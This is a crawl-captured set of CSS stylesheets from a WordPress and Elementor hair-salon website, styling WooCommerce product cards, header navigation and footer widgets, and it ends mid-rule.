.button.yith-wcqv-button:before {
    content: "\e939";
}

.yith-wcwl-add-to-wishlist .a:before {
    content: "\e91e";
}

.compare.button:before {
    content: "\e917";
}

.shop-product {
    list-style: none;
}

.yith-wcwl-wishlistexistsbrowse a {
    height: 42px;
    position: absolute;
    top: 0;
    border: 0 !important;
    left: 0;
    background-color: transparent !important;
}

.shop-product_actions .yith-wcwl-add-button>a i,
.shop-product2_actions .yith-wcwl-add-button>a i {
    margin-right: 0px;
}

.add_to_cart_button.added {
    display: none !important;
}

.shop-product_actions a.added_to_cart,
.shop-product2_actions a.added_to_cart {
    border-left: 0 !important;
}

.shop-product2.hover-shadow .shop-product_labels {
    position: absolute;
    top: 15px;
    left: 15px;
    display: flex;
    align-items: center;
    pointer-events: none;
}

.shop-product2.hover-shadow .shop-product_photo a {
    display: block;
}

.shop-product2.hover-shadow .shop-product_photo img {
    display: block;
    width: 100%;
}

.shop-product2.hover-shadow .shop-product_title a {
    display: block;
    border: 0 !important;
}

.shop-product2.hover-shadow .shop-product_title a:hover {
    background-color: var(--color-grey1);
    color: var(--color-primary-tint);
}

.shop-product2.hover-shadow .shop-product_rating {
    margin-top: 10px;
}

.shop-product2.hover-shadow .shop-product_prices {
    display: inline-flex;
    align-items: center;
    margin-top: 10px;
}

.shop-product2.hover-shadow .shop-product_actions {
    display: flex;
    height: auto;
    border: 0;
    margin: 0;
}

.shop-product2.hover-shadow .shop-product_actions a {
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--color-text);
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

@media (max-width: 1199px) {
    .shop-product2.hover-shadow .shop-product_body {
        margin-top: 30px;
    }

    .shop-product2.hover-shadow .shop-product_title {
        font-size: 22px;
    }

    .shop-product2.hover-shadow .shop-product_actions a {
        width: 40px;
        height: 40px;
    }
}

@media (min-width: 1200px) {
    .shop-product2.hover-shadow .shop-product_photo {
        flex: 0 0 150px;
        width: 150px;
    }

    .shop-product2.hover-shadow .shop-product_body {
        flex: 1 1 auto;
        min-width: 0;
        margin-left: 30px;
        margin-right: 30px;
    }

    .shop-product2.hover-shadow .shop-product_actions {
        flex-direction: column;
        flex: 0 0 auto;
    }
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: left;
    margin-top: 30px;
}

/* elementor wordpress widgets */
.elementor-widget-wp-widget-woocommerce_products h5,
.elementor-widget-wp-widget-woocommerce_top_rated_products h5 {
    font-size: 24px;
    margin-bottom: 30px;
    font-family: var(--font-secondary);
}

.elementor-widget-wp-widget-woocommerce_products .product_list_widget,
.elementor-widget-wp-widget-woocommerce_top_rated_products .product_list_widget {
    list-style: none;
    padding: 0;
    margin: 0;
}

.elementor-widget-wp-widget-woocommerce_products .size-woocommerce_thumbnail,
.elementor-widget-wp-widget-woocommerce_top_rated_products .size-woocommerce_thumbnail {
    max-width: 80px;
    float: left;
    border: 1px solid #e4e4d9;
    margin-right: 20px;
    padding: 10px;
}

.elementor-widget-wp-widget-woocommerce_products li,
.elementor-widget-wp-widget-woocommerce_top_rated_products li {
    margin-bottom: 30px;
}

.elementor-widget-wp-widget-woocommerce_products del,
.elementor-widget-wp-widget-woocommerce_top_rated_products del {
    color: var(--color-text);
    opacity: 1;
    display: inline-block;
    margin-right: 10px;
}

.elementor-widget-wp-widget-woocommerce_products ins,
.elementor-widget-wp-widget-woocommerce_top_rated_products ins {
    color: var(--color-secondary);
    font-weight: inherit;
    text-decoration: none;
}

.elementor-widget-wp-widget-woocommerce_products .star-rating,
.elementor-widget-wp-widget-woocommerce_top_rated_products .star-rating {
    font-size: 15px;
}

.woocommerce .form-row.validate-required {
    margin-top: 20px !important;
}

.woocommerce form .form-row .form-row.validate-required .input-checkbox {
    display: inline-block;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}

.woocommerce .woocommerce-terms-and-conditions, .woocommerce-page .woocommerce-terms-and-conditions {
    margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3200.css?ver=1756459313
body_size: 243
content:
.elementor-kit-3200{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-de13957:#4054B2;--e-global-color-1036bc2f:#23A455;--e-global-color-95efc2f:#000;--e-global-color-3fd61a63:#FFF;--e-global-color-85b87c6:#FFD814;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-29473a1-font-family:"Poppins";--e-global-typography-29473a1-font-weight:400;--e-global-typography-aeab272-font-family:"Poppins";--e-global-typography-aeab272-font-size:41px;font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-kit-3200 button,.elementor-kit-3200 input[type="button"],.elementor-kit-3200 input[type="submit"],.elementor-kit-3200 .elementor-button{background-color:#78746C;font-family:"Open Sans", Sans-serif;font-weight:800;color:#FFFFFF;box-shadow:4px 3px 9px -1px #7A7A7A inset;}.elementor-kit-3200 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3200 p{margin-bottom:0px;}.elementor-kit-3200 a{font-family:"Open Sans", Sans-serif;font-weight:700;}.elementor-kit-3200 h1{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:800;}.elementor-kit-3200 h2{color:#D6CCB9;font-family:"Open Sans", Sans-serif;font-weight:700;}.elementor-kit-3200 h3{color:#F5F5F5;font-family:"Open Sans", Sans-serif;font-weight:600;}.elementor-kit-3200 h4{color:#7A7A7A;font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-kit-3200 h5{color:#000000;font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-kit-3200 h6{color:#000000;font-family:"Open Sans", Sans-serif;}.elementor-kit-3200 label{font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1096px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3378.css?ver=1756459313
body_size: 955
content:
.elementor-3378 .elementor-element.elementor-element-ce44f67 .elementor-repeater-item-d1ddc30.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3378 .elementor-element.elementor-element-ec17d41 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-ec17d41 img{width:300px;max-width:100%;opacity:1;}.elementor-3378 .elementor-element.elementor-element-0cfc150{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3378 .elementor-element.elementor-element-0cfc150 .elementor-divider-separator{width:100%;}.elementor-3378 .elementor-element.elementor-element-0cfc150 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .elementor-menu-toggle{margin:0 auto;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-underline .elementor-item:after,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-overline .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3378 .elementor-element.elementor-element-a74050e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-widget-container{text-align:center;}.elementor-3378 .elementor-element.elementor-element-a74050e > .elementor-widget-container{margin:24px 24px 24px 24px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-social-icon{background-color:var( --e-global-color-95efc2f );--icon-padding:0.6em;}.elementor-3378 .elementor-element.elementor-element-7bac053 .elementor-repeater-item-f4c96d3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3378 .elementor-element.elementor-element-f16e75e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3378 .elementor-element.elementor-element-f16e75e .elementor-divider-separator{width:100%;}.elementor-3378 .elementor-element.elementor-element-f16e75e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3378 .elementor-element.elementor-element-07b0597 .elementor-repeater-item-06abda4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3378 .elementor-element.elementor-element-ae7f925 > .elementor-widget-container{margin:-21px 0px -8px 11px;}.elementor-3378 .elementor-element.elementor-element-ae7f925 img{width:191px;max-width:92%;opacity:1;}.elementor-3378 .elementor-element.elementor-element-e47a820 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3378 .elementor-element.elementor-element-4c106fd > .elementor-widget-container{margin:4px 14px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle{margin:0 auto;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:25px;padding-right:25px;padding-top:9px;padding-bottom:9px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-underline .elementor-item:after,
					 .elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-overline .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-double-line .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a, .elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:focus,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:focus,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown{border-style:solid;border-color:#4054B2;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle{color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle svg{fill:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:hover, .elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:focus{color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:hover svg, .elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-widget-container{text-align:center;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf > .elementor-widget-container{margin:-3px -10px -10px -10px;padding:0px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon{background-color:#ffffff;--icon-padding:0.8em;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon i{color:var( --e-global-color-95efc2f );}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon svg{fill:var( --e-global-color-95efc2f );}.elementor-3378 .elementor-element.elementor-element-07b0597 > .elementor-background-overlay{opacity:0.5;}.elementor-3378 .elementor-element.elementor-element-07b0597{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3378 .elementor-element.elementor-element-fcdaf76{width:20.526%;}.elementor-3378 .elementor-element.elementor-element-e47a820{width:64.227%;}.elementor-3378 .elementor-element.elementor-element-20c7dbb{width:14.551%;}}@media(max-width:1096px){.elementor-3378 .elementor-element.elementor-element-ef12e5c > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-a74050e > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-a74050e{--icon-size:18px;--grid-column-gap:17px;--grid-row-gap:10px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-social-icon{--icon-padding:0.3em;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon{--icon-padding:0.5em;}}@media(max-width:767px){.elementor-3378 .elementor-element.elementor-element-ec17d41 > .elementor-widget-container{margin:21px 21px 21px 21px;}.elementor-3378 .elementor-element.elementor-element-ec17d41 img{width:250%;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-underline .elementor-item:after,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-overline .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3378 .elementor-element.elementor-element-a74050e{--icon-size:15px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-social-icon{--icon-padding:0.7em;}.elementor-3378 .elementor-element.elementor-element-ae7f925 img{width:250%;}}

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3402.css?ver=1756459313
body_size: 2281
content:
.elementor-3402 .elementor-element.elementor-element-abe33e1 .elementor-repeater-item-fc55c4e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-221498fe .elementor-repeater-item-85dc626.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-1002795 .elementor-repeater-item-0a1d98d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-b2aa4da{text-align:center;}.elementor-3402 .elementor-element.elementor-element-b2aa4da .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-a1ea6c2 > .elementor-widget-container{margin:26px 27px 27px 43px;}.elementor-3402 .elementor-element.elementor-element-a1ea6c2{column-gap:42px;color:#FFFFFF;font-size:14px;font-weight:100;font-style:normal;line-height:1.9em;}.elementor-3402 .elementor-element.elementor-element-392686b{text-align:center;}.elementor-3402 .elementor-element.elementor-element-392686b .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-7784085 > .elementor-widget-container{margin:27px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-7784085{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-d062917{text-align:center;}.elementor-3402 .elementor-element.elementor-element-d062917 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-209dc48{--spacer-size:10px;}.elementor-3402 .elementor-element.elementor-element-ac27167 > .elementor-widget-container{margin:20px 5px 5px 7px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-ac27167{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-20119fec > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3402 .elementor-element.elementor-element-585255ac{text-align:center;}.elementor-3402 .elementor-element.elementor-element-585255ac .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-2da800af > .elementor-widget-container{margin:31px 5px 9px 12px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-2da800af{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-3e935b95{text-align:center;}.elementor-3402 .elementor-element.elementor-element-3e935b95 .elementor-heading-title{font-size:17px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-66622ffb{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-widget-container{text-align:center;}.elementor-3402 .elementor-element.elementor-element-66622ffb > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon i{color:#001444;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon svg{fill:#001444;}.elementor-3402 .elementor-element.elementor-element-2f1fb547 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3402 .elementor-element.elementor-element-2f1fb547 .elementor-repeater-item-bc40809.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-77f72071 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-3646fec3{text-align:right;}.elementor-3402 .elementor-element.elementor-element-3646fec3 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-2f1fb547{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-221498fe:not(.elementor-motion-effects-element-type-background), .elementor-3402 .elementor-element.elementor-element-221498fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(290deg, #616F6F 10%, #3B3D40 100%);}.elementor-3402 .elementor-element.elementor-element-221498fe:hover{background-color:#7A7A7A;}.elementor-3402 .elementor-element.elementor-element-221498fe > .elementor-background-overlay{background-color:#7A7A7A;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3402 .elementor-element.elementor-element-221498fe > .elementor-container{min-height:138px;}.elementor-3402 .elementor-element.elementor-element-221498fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-466a4ad .elementor-repeater-item-1eec2b1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-b77240c .elementor-repeater-item-c24bb3f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-020205d{text-align:center;}.elementor-3402 .elementor-element.elementor-element-020205d .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-8f2f09a > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-8f2f09a{column-gap:23px;color:#FFFFFF;font-size:14px;font-weight:100;line-height:1.9em;}.elementor-3402 .elementor-element.elementor-element-714546a{text-align:center;}.elementor-3402 .elementor-element.elementor-element-714546a .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-bec1649 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items 